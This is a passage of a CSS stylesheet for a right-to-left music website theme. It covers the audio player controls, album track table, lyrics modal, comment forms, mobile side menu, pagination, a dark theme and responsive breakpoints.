	margin-top: -15px;
    box-shadow: 0 0 20px #67aece40;
}
.player .controls .ico.play:hover {
	background-position:8.5% 62.5%;
}
.player .controls .ico.pause {
	background-position:53.2% 41%;
	width: 66px;
    height: 65px;
    border-radius: 100%;
	margin-top: -15px;
    box-shadow: 0 0 20px #67aece40;
}
.player .controls .ico.pause:hover {
	background-position:53.2% 62.7%;
}
.player .controls .ico.forward {
	background-position:22.5% 42.4%;
}
.player .controls .ico.forward:hover {
	background-position:22.5% 61.4%;
}
.player .controls .ico.volume {
	background-position:33.5% 42.4%;
	margin-right:5px;
	cursor:default;
}
.player .controls .ico.volume:hover {
	background-position:33.5% 42.4%;
}
.player .controls .ico.repeat {
	background-position:42.5% 42.4%;
}
.player .controls .ico.repeat:hover {
	background-position:42.5% 61.5%;
}
.player .controls .ico.repeat.active {
	background-position:42.5% 61.5%;
}
.player .controls .volume_seek {
	background: #e3e3e3;
    width: 100px;
    height: 3px;
    margin-top: 16px;
    border-radius: 35px;
	cursor:pointer;
	position:relative;
	overflow:hidden;
}
.player .controls .volume_seek .move {
	background:#2073f0;
	position:absolute;
	width:100%;
	height:100%;
	left:0;
}
.player .time_box {
	margin-top:30px;
	font-size:25px;
	direction: ltr;
}
.player .time_box .timer {
	color:#707070;
}
.player .time_box .duration {
	color:#d8d8d8;
}
.player .infos {
	display:flex;
}
.player .infos .title {
	margin-top: 20px;
    margin-right: 14px;
}
.player .infos .title h5 {
	font-size:14px;
	font-weight:300;
	margin-bottom:6px;
}
.player .infos .title h6 {
	font-size:13px;
	font-weight:bold;
}
.player .infos figure {
	width:92px;
	height:92px;
	overflow:hidden;
}
.player .infos figure img {
	width:100%;
	height:auto;
	transition:0.3s all ease;
}
/* Footer */
footer {
	background:#fff;
	padding:20px;
	-moz-box-shadow: 0 0 27px rgba(0, 0, 0, 0.07);
	-webkit-box-shadow: 0 0 27px rgba(0, 0, 0, 0.07);
	box-shadow: 0 0 27px rgba(0, 0, 0, 0.07);
	margin-top:20px;
}
footer .logo {
	width: 137px;
    height: 43px;
    background: url(images/icons.png) no-repeat 98% 32%;
	margin-bottom: 15px;
}
footer .content p {
	font-size:14px;
}
footer .content p.designer a {
	color: #000000;
    font-weight: bold;
}
footer .content p.designer a:hover {
	color: #FF5722;
}
footer .content .title {
	font:bold 16px Vazir;
	color: #FF5722;
	margin-bottom: 15px;
}
footer .content ul li a {
    display: block;
    color: #000;
    padding: 4px 0;
    font-size: 13px;
	transition:0.3s all ease;
}
footer .content ul li a:hover {
	background: #f5f5f5;
}
footer .tags {
	margin-top:10px;
}
footer .tags li a,footer .tags li {
	display:inline-block;
}
/* Single */
.breadcrumb ul {
	flex-flow: wrap;
	display:flex;
}
.breadcrumb ul li {
	padding: 10px;
	padding-right: 13px;
	position: relative;
}
.breadcrumb ul li a {
    color: #444444;
    transition: 0.3s all ease;
}
.breadcrumb ul li strong {
    color: #444444;
	font-weight:300;
}
.breadcrumb ul li a:hover {
	color:#000;
}
.breadcrumb ul li:after {
    content: '';
    background: url(images/icons.png) no-repeat 38% 6%;
    width: 13px;
    height: 13px;
    position: absolute;
    top: 14px;
    left: -11px;
}
.breadcrumb ul li:last-child:after {
	content:unset;
}
.single {
	background:#FFF;
	padding:15px 0; 
}
.single figure img {
	width:100%;
	height:auto;
	border-radius:5px;
}
.single .infos {
	padding:10px 0;
}
.single .infos h1 {
	font: bold 20px Vazir;
    color: #4c4c4c;
	margin-bottom:10px;
}
.single .infos h2 {
	font-size: 11px;
    color: #adadad;
	font-weight:300;
	margin:5px 5px 10px ;
}
.single .infos h1 a {
	color: #4c4c4c;
}
.single .infos h2 a {
	color: #adadad;
	font-weight: 300;
}
.single .infos p {
	font-size:14px;
}
.single .infos a {
  color: #3a3a3a;
}
.single .infos .bottom {
	display:flex;
	padding-top:6px;
	padding-bottom:9px;
	border-bottom:1px solid #eee;
}
.single .infos .bottom a {
	color:#000;
}
.single .infos .bottom .icons {
	display: flex;
}
.single .infos .bottom .item {
	margin: 0 15px;
}

.single_title {
	font: bold 16px Vazir;
    margin-bottom: 10px;
}
.single_related {
	background:#f3f3f3;
	padding:20px;
	border-top:2px solid #f3f3f3;
}
.single_related .lyrics {
	border-right: 1px solid #e8e8e8;
    padding-right: 15px;
}
.single_related .lyrics p {
	text-align:center;
	font-size:14px;
	height: 300px;
    white-space: pre-line;
    overflow-y: scroll;
}
.single_related .lyrics p::-webkit-scrollbar {
    width: 4px;
    border-radius: 6px;
    overflow: hidden;
}
.single_related .lyrics p::-webkit-scrollbar-track {
    background: #f1f1f1; 
}
::-webkit-scrollbar-thumb {
    background: #888; 
}
.single_related .lyrics p::-webkit-scrollbar-thumb:hover {
    background: #555; 
}
.single_related .posts {
	padding: 15px 0;
}
.single_related .posts a {
    display: flex;
	color:#484848;
	margin-bottom:10px;
   
	transition:0.3s all ease;
}
.single_related .posts a:hover {
	-moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.10980392156862745);
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.10980392156862745);
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.10980392156862745);
	background:#FFF;
}
.single_related .posts a figure {
	width:97px;
	height:70px;
	overflow:hidden;
	margin:0;
}
.single_related .posts a figure img {
	width:100%;
	height:auto;
}
.single_related .posts a .title {
	margin-right:10px;
	margin-top:10px;
}
.single_related .posts a .title h3 {
	font-size: 13px;
    font-weight: 300;
}
.single_related .posts a .title h4 {
	font-size: 14px;
    font-weight: bold;
}
.albumtable {
	background:#FFF;
	border-top: 1px solid #EEE;
	padding-bottom: 20px;
}
.albumtable .table {
	border-top: none;
	width: 100%;
}
.albumtable .table tr {
	border-right: 3px solid transparent;
}
.albumtable .table tr.active {
	border-right: 3px solid #2073f0;
    background: #f5f6f9;
}
.albumtable table th {
	font-weight: bold;
	padding: 20px;
	text-align:center;
}
.albumtable table td {
	text-align:center;
	border-bottom: 1px solid #EEE;
	transition:0.3s all ease;
	padding: 10px;
	font-size: 13px;
}
.albumtable table tr:hover td {
	border-bottom: 1px solid #a4cff1;
}
.albumtable table td a {
	color: #161f27;
	padding: 6px 15px;
    border-radius: 30px;
	transition:0.3s all ease;
}
.albumtable table td a:hover {
	background: #3F51B5;
    color: #FFF;
}
.albumtable .icons {
    width: 28px;
    height: 28px;
    background: url(images/icons.png) no-repeat 22.8% 27.7%;
	margin: 0 auto;
	cursor:pointer;
	transition:0.3s opacity ease;
}
.albumtable .icons:hover {
	opacity:0.7;
}
.albumtable .icons.dl {
	background-position:16.8% 27.7%;
}
.albumtable .icons.lyric {
	background-position:32.8% 27.7%;
}
.albumtable .icons.lyric.disable {
    cursor: no-drop;
	opacity: 0.5;
}
.tngmodal {
	position: fixed;
	top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
	display:none;
}
.tngmodal .layer {
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
}
.tngmodal .content {
	background: #FFF;
    padding: 10px;
    -moz-box-shadow: 0 0 63px rgba(0, 0, 0, 0.25);
    -webkit-box-shadow: 0 0 63px rgba(0, 0, 0, 0.25);
    box-shadow: 0 0 63px rgba(0, 0, 0, 0.25);
    width: 450px;
    margin:70px auto;
	position:relative;
}
.tngmodal .content.active {
	visibility: visible;
    opacity: 1;
}
.tngmodal .content .clse {
	position: absolute;
    left: 11px;
    font-size: 10px;
    background: #848484;
    color: #FFF;
    padding: 2px 8px;
    border-radius: 30px;
	cursor:pointer;
	transition:0.3s all ease;
}
.tngmodal .content .clse:hover {
	background: #2196F3;
}
.tngmodal .content .title {
	font-weight:bold;
}
.tngmodal .content .text {
	margin-top:10px;
	white-space: pre-line;
    height: 350px;
    overflow-x: hidden;
    text-align: center;
}
.tngmodal .content .text::-webkit-scrollbar,.artist_info .biu .txt::-webkit-scrollbar {
    width: 4px;
    border-radius: 6px;
    overflow: hidden;
}
.tngmodal .content .text::-webkit-scrollbar-track,.artist_info .biu .txt::-webkit-scrollbar-track {
    background: #f1f1f1; 
}
.tngmodal .content .text::-webkit-scrollbar-thumb,.artist_info .biu .txt::-webkit-scrollbar-thumb {
    background: #888; 
}
.tngmodal .content .text::-webkit-scrollbar-thumb:hover,.artist_info .biu .txt::-webkit-scrollbar-thumb {
    background: #555; 
}
.showmore {
    display: block;
    margin: 10px auto;
    width: max-content;
    padding: 10px 40px;
    background: #dfe5e8;
    color: #000;
    border-radius: 40px;
	transition:0.3s;
} 
.showmore:hover {
	color: #000;
	background: white;
    box-shadow: 0 0 26px rgba(0, 0, 0, 0.07);
}
.message {
    padding: 10px;
    border: 1px solid #cae6fd;
    background: #ebf6ff;
    color: #2b587b;
}
.message.success {
	border: 1px solid #c6ef96;
    background: #f3ffe6;
    color: #3a4a28;
}
.message.error {
	border: 1px solid #f3b1ad;
    background: #fff7f6;
    color: #6f2118;
}
/* Forms */
.comments {
	background:#FFF;
	padding:20px;
	border-top:2px solid #8bc34a;
}
.comments .btd {
    display: flex;
    justify-content: space-between;
}
.input_holder {
	margin-bottom:10px;
}
.input_holder input[type=text],.input_holder textarea,.input_holder select {
	width: 100%;
    padding: 8px;
    border: 1px solid #e2e2e2;
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.058823529411764705);
    -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.058823529411764705);
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.058823529411764705);
	transition:0.3s all ease;
	font-family:Vazir;
	font-weight:300;
	font-size:14px;
}
.input_holder textarea {
	height:108px;
	font-size:14px;
}
.input_holder input[type=text]:focus,.input_holder textarea:focus {
	border: 1px solid #a8d475;
}
.input_holder input[type=submit],button {
	background: #2196F3;
    color: #FFF;
    border: 0;
    padding: 4px 20px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.25);
	transition:0.3s all ease;
}
.input_holder input[type=submit]:hover,button:hover {
	opacity:0.7;
}
.input_holder label {
	display:block;
}
.comments form {
	margin-top:10px;
	margin-bottom:10px;
}
.comments form .inputs {
	display:flex;
}
.comments form .inputs.user {
	display:block;
}
.comments form .inputs .right {
	width: 25%;
}
.comments form .inputs .left {
	width: 75%;
	padding-right:20px;
}
.comments form .inputs.user .left {
	width: 100%;
}
.comments .usercomment {
	background: #EEE;
    padding: 15px;
	margin-bottom:10px;
}
.comments .usercomment.admin {
    background: #f9fff2;
    border: 1px solid #bde68c;
    margin-right: 50px;
    color: #353c2d;
}
.comments .usercomment .title {
	margin-bottom:10px;
}
.comments .usercomment .title .author {
	font-size:15px;
	font-weight:bold;
}
.comments .usercomment .title .date {
	color: #676767;
    font-size: 12px;
}
.comments .usercomment .message {
	margin-top:10px;
	font-size:14px;
}
/* Bio */
.bio,.tags {
	padding:15px 0;
}
.bio h3,.tags h6 {
	font-size:17px;
	margin-bottom:10px;
}
.tags a {
    color: #41484c;
    border-bottom: 1px dashed #adb9bf;
    display: inline-block;
    margin: 0 5px;
}
/* Response Menu */
.response_head {
	position: relative;
	display: none;
    justify-content: space-between;
	background: #FFF;
	padding: 10px;
	box-shadow: 0 0 34px 0px rgba(0, 0, 0, 0.14901960784313725);
    margin-bottom: 15px;
}
.response_head .reponsesearch {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    background: #fff;
    display: none;
}
.response_head .reponsesearch form {
    display: flex;
    padding: 10px;
    position: relative;
	margin-top: 20px;
}
.response_head .reponsesearch label {
    width: 30px;
    height: 30px;
    background: url(images/icons.png) no-repeat 34.5% 66.5%;
    margin-top: 5px;
    margin-right: 11px;
    margin-bottom: 0;
    opacity: 0.5;
}
.response_head .reponsesearch form input[type=text] {
    width: 100%;
    border: 0;
    padding: 11px 8px;
    font-size: 14px;
    font-weight: 300;
    color: #5a5a5a;
    background: transparent;
    border-bottom: 1px solid #e2e2e2;
}
.response_head .reponsesearch form button {
    display: none;
}
.response_head .logo {
	width: 70px;
    height: auto;
}
.response_head .imgs {
    padding: 5px 10px;
    display: flex;
    flex-direction: row-reverse;
    justify-content: space-between;
    width: 100%;
}
.response_head .img {
	background-image: url(images/icons.png);
	background-repeat:no-repeat;
    width: 30px;
    height: 30px;
	padding: 25px;
	    margin-top: 15px;
}
.response_head .img.nv {
	background-position:10% 80.3%;
}
.response_head .img.lg {
	background-position:101% 6.1%;
    width: 195px;	
}
.response_head .img.sc {
	background-position:19.5% 80.3%;
}
.sidenav {
    height: 100%;
    width: 100%;
    position: fixed;
    z-index: 999999;
    top: 0;
    right: 0px;
    overflow-x: visible;
    transition: 0.5s;
    font-family: Vazir;
	display:none;
}
.sidenav .layer {
    position: absolute;
    background: #000;
    width: 100%;
    height: 100%;
    z-index: 1;
    opacity: 0.7;
	display:none;
}
.sidenav .scroll {
	height: inherit;
    overflow-y: scroll;
    direction: rtl;
    margin-bottom: 20px;
    overflow-x: hidden;
    box-shadow: 0px 5px 35px rgba(0, 0, 0, 0.18);
    width: 85%;
    z-index: 2;
    position: absolute;
    right: -1000px;	
    background: #FFF;
}
.sidenav .head {
    background: #ffffff;
    padding: 20px;
    display: block;
    width: 100%;
    position: relative;
    box-shadow: 0 7px 17px rgba(0, 0, 0, 0.07058823529411765);
}
.sidenav .head .title {
	color:#fff;
	display: flex;
	margin-bottom: 16px;
}
.sidenav .head .title .logo {
	margin: 0 auto;
    width: 100px;
    height: auto;
}
.sidenav .cls_side,.reponsesearch .close {
    background: url(images/icons.png) no-repeat 1.2% 78.0%;
    width: 26px;
    height: 25px;
    position: absolute;
    left: 25px;
    top: 17px;
    z-index: 9999;
	cursor:pointer;
}
.sidenav .head .title .log_reg_div {
    display: flex;
    font-size: 15px;
}
.sidenav .head .title .log_reg_div .ic {
	position:relative;
	padding-right: 24px;
}
.sidenav .head .title .log_reg_div .ic:before {
	content:'';
	position:absolute;
	background-image: url(images/icons.png);
	background-repeat:no-repeat;
    width: 23px;
    height: 25px;
    top: 0;
    right: 0;
}
.sidenav .head .title .log_reg_div .ic.log:before {
	background-position: 72.5% 75.5%;
}
.sidenav .head .title .log_reg_div .ic.reg:before {
	background-position: 66.5% 75.2%;
}
.sidenav .head .title a {
	display:block;
	color:#FFF;
}
.sidenav .head i {
	color:#fff;
	float:left;
	padding: 3px;
	transition:0.3s all ease;
	cursor:pointer;
	font-size:18px;
}
.sidenav .head i:hover {
	color:#ac98ca;
}
.sidenav .sep {
	background:#eee;
	padding:13px;
}
.sidenav .links .menu {
    background: transparent;
    padding: 0;	
	display:block;
}
.sidenav .links .drop {
	padding:10px 13px;
	font:15px Vazir;
	cursor:pointer;
	border-bottom: 1px solid #dee5e7;
	color:#707070;
}
.sidenav .links .drop.active {
	background:#f1f1f1;
}
.sidenav .links .drop:hover {
	background:#f7fafb;
}
.sidenav .links .angle {
	color:#888;
	float:left;
	padding: 2px;
	transition:0.3s all ease;
	cursor:pointer;
}
.sidenav .links .under {
	display:none;
}
.sidenav .links .under.show {
	display:block;
}
.sidenav .links .under .list,.sidenav .links ul li  {
	border-bottom: 1px solid #efefef;
}
.sidenav .links .under .list a,.sidenav .links ul li a {
	padding:13px 13px;
	font:300 14px Vazir;
	color:#313131;
	display:block;
}
.sidenav .links .under .list a:hover,.sidenav .links ul li a:hover {
    background: #5a5a5a;
    color: #FFF;
    box-shadow: 0px 5px 35px rgba(0, 0, 0, 0.18);	
}
.sidenav .login_div {
    display: flex;
}
.sidenav .login_div .avt img {
    border-radius: 100%;
}
.sidenav .login_div .uname {
    margin-top: 22px;
    margin-right: 14px;
}
#wp_page_numbers {
    border-radius: 4px;
    background: #fff;
    margin: 6px 0 30px 0px;
    box-shadow: 0 0 26px rgba(0, 0, 0, 0.08);
}
#wp_page_numbers ul {
    border-top: 0;
    display: flex;
    justify-content: center;
    flex-direction: row-reverse;
    padding: 19px;
}
#wp_page_numbers a {
    line-height: 0;
    font: 13px Vazir;
    padding: 7px 15px;
    color: #5d5d5d;
    transition: 0.2s all ease;
    background: #EEE;
    margin: 0 3px;
    border-radius: 5px;
    border: 1px solid transparent;
}
#wp_page_numbers a:hover {
    background: #68a0ce;
		color:#FFF;
}
#wp_page_numbers li.active_page a {
    background: #2196F3;
    color: #FFF;
}
#wp_page_numbers li.active_page a:hover {
	 background: #2196F3;
    color: #FFF;
}
p.copyright {
    border-top: 1px solid #EEE;
    padding-top: 10px;
    margin-top: 10px;
}
/* Dark Theme */
.dark {
	background-color: #19191b;
}
.dark .breadcrumb ul li a,.dark .posts .pst .titles {
	color:#eee;
}
.dark .showmore {
	background: #333338;
    color: #adadad;
}
.dark .showmore:hover {
	color: #fff;
    background: #000000;
}
.dark header {
	background: #19191b;
}
.dark header .logo h1,.dark header .logo h2 {
	color: #ffffff;
}
.dark .breadcrumb ul li strong {
	color:#EEE;
}
.dark .social span,.dark nav .menu li a,.dark nav .search input[type=text],.dark .sidenav .search input[type=text],.dark .posts .pst .infos .top h2,.dark .posts .pst .infos .bottom .item,.dark .single .infos .bottom .item,.dark .posts .pst .infos .top h2 a {
	color: #e6e6e6;
}
.dark nav {
	background:#29292f;
	border-top: 1px solid #19191b;
}
.dark nav .menu li ul {
	background: #3c3c44;
}
.dark nav .menu li ul li {
	
}
.dark nav .menu li ul li a {
	border-bottom: 1px solid #2b2b33;
}
.dark nav .search,.dark nav .search select {
    border-right: 1px solid #19191b;
	color: #e6e6e6;
}
.dark nav .search select option {
	color: #e6e6e6;
	background: #29292f;
}
.dark nav .menu li a:hover {
	background-color:#615375;
	color:#FFF
}
.dark nav .search input[type=submit] {
	background: #4c4c56;
}
.dark .offer {
	background:#232328;
}
.dark .posts .pst {
	background:#232328;
	border:1px solid #161619;
}
.dark .posts .pst .infos .bottom,.dark  .single .infos .bottom {
	border-top: 1px solid #0e0e13;
}
.dark .posts .pst .infos .middle a,.dark .single .infos .middle a {
	border:1px solid #0f111c;
	color:#eee;
	border-right:2px solid #0f111c;
	background: #19191b;
}
.dark .posts .pst .infos .middle a:hover,.dark  .single .infos .middle a:hover {
	border-right:2px solid #f60532;
}
.dark .posts .pst .infos .top .more .more_box {
	background: #161619;
    border: 1px solid #111115;
}
.dark .posts .pst .infos .top .more .more_box a,.dark .posts .pst .infos .top .more .more_box span {
    border-bottom: 1px solid #000000;
    color: #b3b3b3;
}
.dark .posts .pst .infos .top .more .more_box a:hover,.dark .posts .pst .infos .top .more .more_box span:hover {
    color: #54a3ec;
} 
.dark .posts .pst .infos .top .more .more_box:before {
	border-bottom-color: #151515;
}
.dark .posts .pst .infos .top .more .more_box:after {
	border-bottom-color: #161619;
}
.dark .posts .pst .infos .playdl a {
	background: #19191b;
    color: #afafaf;	
}
.dark .posts .pst .infos .playdl a:hover {
	border: 1px solid #131319;
	color: #c2c4c5;
	box-shadow:none;
	background:transparent;
}
.dark .posts .pst .infos .playdl {
	background: #1a1a1f;
}
.dark footer {
	background: #111113;
}
.dark footer .content p,.dark footer .content ul li a {
	color: #cecece;
}
.dark footer .content ul li a:hover {
	color: #FF5722;
	background:transparent;
}
.dark footer .logo {
	background-position:98% 83%;
}
.dark .player {
	background:#232328;
}
.dark .player .controls .ico.play ,.dark .player .controls .ico.pause{
	box-shadow: none;
	background-color:#1a1a20;
}
.dark .player .infos .title,.dark .copyright {
	color:#eee;
}
.dark .copyright {
	border-top: 1px solid #2d2d33;
}
.dark footer .content p.designer a {
	color: #ffffff;
}
.dark .single {
    background: #232328;
    color: #EEE;
}
.dark .single .infos h1,.dark .single .infos h1 a,.dark .single .infos a,.dark .single .infos .bottom a {
	color:#eee;
}
.dark .player .seekbar {
    background: #313135;	
}
.dark .single .infos .bottom {
	border-bottom: 1px solid #0e0e13;
}
.dark .single .infos .middle a {
	background: #32323a;
}
.dark .single .infos .middle a:hover {
	background: #18181d;
}
.dark .single_related .lyrics p::-webkit-scrollbar {
    width: 4px;
    border-radius: 6px;
    overflow: hidden;
}
.dark .single_related .lyrics p::-webkit-scrollbar-track {
    background: #f1f1f1; 
}
.dark .single_related .lyrics p::-webkit-scrollbar-thumb {
    background: #5c5c6b; 
}
.dark .single_related .lyrics p::-webkit-scrollbar-thumb:hover {
    background: #555; 
}
.dark .single_related {
    background: #17171b;
    color: #eee;
	border-top: 2px solid #45454c;
}
.dark .single_related .lyrics {
    border-right: 1px solid #08080a;
}
.dark .single_related .posts a .title,.dark .comments ,.dark .comments label,.dark .bio,.dark .tags h6 {
	color: #eee;
}
.dark .single_related .posts a:hover {
	background: #0e0e10;
}
.dark .albumtable {
	background: #3a3a42;
    border-top: 1px solid #494952;
}
.dark .albumtable table td {
	border-bottom: 1px solid #28282f;
	color: #EEE;
}
.dark .albumtable table td a,.dark .albumtable table th {
	color: #EEE;
}
.dark .albumtable table tr:hover td {
	border-bottom: 1px solid #60606b;
}
.dark .albumtable .table tr.active {
    border-right: 3px solid #54546d;
    background: #303038;
}
.dark .comments {
    background: #25252b;
}
.dark .input_holder input[type=text],.dark  .input_holder textarea,.dark .input_holder select {
	background: #1a1a1f;
    border: 1px solid #121217;
	color:#Eee;
}
.dark .input_holder input[type=text]:focus,.dark  .input_holder textarea:focus,.dark .input_holder select:focus {
	border: 1px solid #6c6c7b;
}
.dark .comments .usercomment {
	background: #0e0e0e;
}
.dark .comments .usercomment.admin {
	background: #0e0e0e;
	color: #EEE;
	border: 1px solid #555561;
}
.dark .breadcrumb ol li a {
	color:#eee;
}
.dark .breadcrumb ol li a:hover {
    color: #9595ad;
}
.dark .response_head {
	background: #070708;
}
.dark .sidenav .head {
	background: #16151d;
}
.dark .sidenav .head .swtich_holder .changetxt {
	color:#EEE;
}
.dark .sidenav .scroll {
	background: #25242f;
}
.dark .sidenav .scroll .links li  {
	border-bottom: 1px solid #16151d;
}
.dark .sidenav .scroll .links li a {
	color: #f1f1f1;
}
.dark .response_head .img.nv {
    background-position: 10% 94%;
}
.dark .response_head .img.sc {
    background-position: 19.5% 94.3%;
}
.dark .response_head .img.lg {
	background-position: 101% 59.1%;
}
.dark .single .infos h1 {
	color:#EEE;
}
.dark .posts.artists .box {
	background: #0b0b0c;
}
.dark .posts.artists .box .name {
	color: #d8d8d8;
}
.dark .posts.artists .box:hover {
	border: 1px solid #2a2a2f;
}
.dark .artist_info {
	background: #000;
	color: #EEE;
}
.dark .artist_info .tab ul li a{
	color: #f7f7f7;
    background: #333c44;
}
.dark .artist_info .tab ul li a:hover {
	background:#515f6b;
}
.dark .posts.page {
	background: #19191b;
}
.dark form label {
	color: #EEE;
}
.dark #wp_page_numbers {
	background: #2a2a2f;
}
.dark #wp_page_numbers a {
	color: #ffffff;
    background: #1c1c1f;
}
.dark #wp_page_numbers a:hover {
    background: #474750;
}
.dark #wp_page_numbers li.active_page a,.dark #wp_page_numbers li.active_page a:hover {
	background: #000000;
}
.dark .tags a {
	color: #c6ccd0;
}
.dark .tags a:hover {
	color: #dee2e4;
}
.dark .response_head .reponsesearch {
	background: #222744;
}
.dark .response_head .reponsesearch form input[type=text] {
	border-bottom: 1px solid #424767;
}
/****************** Resize *****************/
/*1024*/
@media(max-width:1024px) {
	header .slider:before, .sidenav .head .slider:before{
		left: 6px;
	}
.posts .pst .infos .playdl {
	bottom: 89%;
}	
.posts .pst .infos .middle,.posts .pst .infos .middle a {
	display:block;
}
.posts .pst .infos .middle a {
	margin-bottom:5px;
}
.posts .pst .infos .bottom .item.dl {
	display:none;
}
.player .controls .ico.pause,.player .controls .ico.play {
	width: 75px;
}
.player .cls {
	left: -2px;
    top: 29px;
}
}
/* 992 */
@media(max-width:992px) {
	
.player .time_box {
	margin-left: 40px;
} 
.player .infos,.player .times {
	display:none;
}
.player .controls .ico.pause, .player .controls .ico.play {
    width: 65px;
}
.player .cls {
    left: 10px;
    top: 30px;
}
.sidenav {
	display:none;
}
}
/* 991 */
@media(max-width:991px) {
	
.posts .row {
    display: flex;
    flex-wrap: wrap;	
}
.player .controls {
	margin-bottom: 13px;
}
.posts .row .col-md-3 {
    width: 33%;
}
footer .social {
    margin-top: -27px;
}
footer .content .title {
	margin-top: 10px;
}
.posts .pst .infos .bottom .item.date {
	display:none;
}	
.offer .row {
	display: block;
    overflow-x: scroll;
    overflow-y: hidden;
    white-space: nowrap;
}
.offer .row .col-md-2 {
	display: inline-block;
	
}	
.posts .pst .infos .top,.posts .pst .infos .middle {
	display:flex;
}
.posts .pst .infos .bottom .item.dl {
	display:block;
}
nav .search {
	border-right: none;
}
.single_related .lyrics {
    border-top: 1px solid #e8e8e8;
    border-right: none;
    padding-right: 15px;
    padding-top: 10px;
}  
   
   
}
/*768*/
@media (max-width:768px) {
	
header,nav {
	display:none;
}
footer .content {
	text-align:center;
	line-height: 29px;
}
.response_head {
	display: flex;
}
.comments form .inputs .right {
    width: 35%;
}
.comments form .inputs .left {
    width: 65%;
}
footer .social {
    margin-top: 10px;
	justify-content: center;
}
.offer .row {
	display: block;
    overflow-x: scroll;
    overflow-y: hidden;
    white-space: nowrap;
}
.offer .row .col-md-2 {
	display: inline-block;
}
.offer .offpost {
	width: 165px;
    overflow: hidden;
}
	
}
/* 767 */
@media(max-width:767px) {
	
.tngmodal .content {
	width: 90%;
}	

}
/* 600 */
@media(max-width:600px) {
.single .infos .middle {
	flex-wrap: wrap;
}	
.posts .row .col-md-3 {
    width: 50%;
}
.posts .pst figure {
    max-height: 265px;
}
.posts .pst .infos .playdl {
	bottom: 85%;
    right: 45%;
}
.posts .pst .infos .top {
	display:block;
}
.owl-carousel .title {
	right: 0%;
    bottom: 0%;
}
.owl-nav {
    display:none;
}
.owl-dots {
    bottom: 0;
    left: 10px;
}
/*single*/
.single .infos .bottom .item {
    margin: 0 10px;
}



}
/* 500 */
@media(max-width:500px) {
	.player.playlist .controls .ico.volume,.player.playlist .controls .volume_seek {
		display: none;
	}
	.player.playlist .time_box {
		margin-top: 22px !important;
		margin-left: 0;
	}
.single .infos .middle a {
	width:100%;
}	
.posts .pst .infos .playdl {
    bottom: 90%;
    right: 42%;
}
footer .content ul li a {
	border-bottom: 1px solid #EEE;
}
.owl-carousel .title {
	display:none;
}
.owl-carousel:hover .title {
	display:block;
}
.single .infos .bottom {
	flex-flow: wrap;
    justify-content: center;
}
.single .infos .bottom .icons {
	margin-top: 12px;
}
.posts .pst .infos .middle {
	display:block;
}
.posts .pst figure {
	border-radius:0;
}
.posts .pst .infos .top h2 {
	padding-left: 5px;
}
.player .cls {
	background-color:#FFF;
    left: 10px;
    top: -46px;
    border-radius: 10px 10px 0px 0px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1607843137254902);
}
.player .controls {
	padding-bottom: 10px;
}
.player .controls .ico.pause, .player .controls .ico.play {
    width: 71px;
}
.player .controls .ico.pause, .player .controls .ico.play {
    width: 68px;
}
.comments form .inputs .right {
    width: 40%;
}
.comments form .inputs .left {
    width: 60%;
}
	
}
/*425*/
@media(max-width:425px) {
	.single .infos .tt {
		justify-content: center;
		flex-wrap: wrap;
		margin-bottom: 14px;
		box-shadow: 0 19px 9px -12px rgba(0, 0, 0, 0.0392156862745098);
		padding-bottom: 14px;
	}
.owl-carousel .title,.owl-dots,.owl-nav {
	display:none;
}	
.offer ,.posts{
	overflow: hidden;
}
.offer .row .col-md-2 {
	width:50%;
}	
.posts .row {
    display: block;
    overflow-y: hidden;
	overflow-x: scroll;
    white-space: nowrap;
	width: 100%;
    margin: 0;
}

.posts .pst .infos .top {
	white-space: normal;
}
.posts .row .col-md-3 {
    display: inline-block;
}
.posts .pst .infos .playdl {
    right: 41%;
}
#wp_page_numbers ul {
	display: block;
}	
#wp_page_numbers ul li {
	float: left;
    margin-bottom: 20px;
}
.posts .pst .infos {
	width:100%;
	padding:0;
	margin-right: 0;
}
.posts .pst .infos .top h2 {
	margin-bottom:10px;
}	
.posts .pst{
	display:block;
}
.posts .pst figure {
	width: 100%;
    height: auto;
}
.posts .pst .infos .bottom {
    display: flex;
}
.posts .pst .infos .middle a {
	margin:5px 0;
}
.posts .pst .infos .top .play {
	margin-left:15px;
}
.player .controls .ico.volume,.player .controls .volume_seek {
	display:none;
}
.single .infos .bottom {
    display: block;	
}
.single .infos .bottom .item {
    margin: 0px 10px;
    font-size: 12px;
}
.response_head .img.lg {
	width: 166px;
}
.single .infos .middle {
	display:block;
}
.single .infos .middle a {
	display:block;
	margin-bottom: 10px;
}
.single_title {
	font-size:14px;
}
.single_related .posts a {
	margin-bottom:0;
}
.single_related .posts a .title h4 {
	font-size: 13px;
}
	.social{
		justify-content:center
	}	
}
/* 375 */
@media(max-width:375px) {
.single_related .posts a {
    display: flex;
}
.posts .row .col-md-3 {
	width: 80%;
    padding: 0 7px;
}
.posts .pst .infos .playdl {
    bottom: 83%;
    right: 43%;
}
.owl-carousel .title .aritstname {
    font: bold 15px Vazir;
}
.owl-carousel .title .songname {
    font: bold 12px Vazir;
}
.single_related .posts a figure {
    height: 70px;
}
.single_related .posts a .title {
    margin-top: 10px;
}
.offer .offpost figure {
	height:150px;
}	
.single .infos .bottom .icons {
    display: block;
}
.single .infos .bottom .item {
    margin: 10px 0;
    font-size: 12.5px;
}
.single .infos h1 {
	font-size:17px;
}
.single .infos .middle {
 display:block;
}
.single .infos .middle a {
	display:block;
	margin-bottom:10px;
}
.comments form .inputs {
    display: block;
}
.comments form .inputs .right,.comments form .inputs .left {
    width: 100%;
	padding-right:0;
} 

}
/* 320 */
@media(max-width:320px) {
.sidenav .head .swtich_holder {
	justify-content: center;
}
.posts .pst .infos .playdl {
    bottom: 88%;
}
.offer .offpost figure {
    height: 130px;
}
.sidenav .head .swtich_holder .changetxt {
	display:none;
}
.controls .ico.repeat {
	display:none;
}
	
}
/* Update 1.6 */
.minislider #indexslider {
    margin: 40px 0;
    box-shadow: 0px 93px 37px -78px rgba(0, 0, 0, 0.47843137254901963);
}
.owl-carousel .title {
